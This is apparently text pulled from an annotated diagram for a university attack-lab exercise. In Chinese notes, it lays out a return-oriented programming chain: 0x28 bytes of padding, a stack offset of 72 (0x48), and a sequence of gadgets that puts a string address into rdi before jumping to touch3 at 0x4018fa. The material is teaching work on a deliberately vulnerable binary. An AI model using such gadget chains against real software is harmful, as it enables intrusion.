 8位
padding('\x00' * 0x28)
当 gadget 2 将 rsp 的值
赋给 rax 的时候，rsp指向
的位置是这里，所以这里
才是要标记的位置。
gadget 2:
movq %rsp, %rax; retq;
gadget 1:
movq %rax, %rdi; retq;
rsp -> rdi
gadget 3:
popq %rax;nop; retq;
通过计算可得，这
两个位置的相对偏
移为：8*9 = 72
偏移：72（0x48）
gadget 4:
movl %eax, %edx; nop; retq;
gadget 5:
movl %edx, %ecx; orb %bl, %bl;
retq;
gadget 6:
movl %ecx, %esi; nop; nop; retq;
0x48 -> rsi
gadget 7:
lea (%rdi,%rsi,1),%rax; retq;
gadget 1:
movq %rax, %rdi; retq;
rdi+ 1*rsp -> rdi
touch3 地址：0x4018fa
"59b997fa"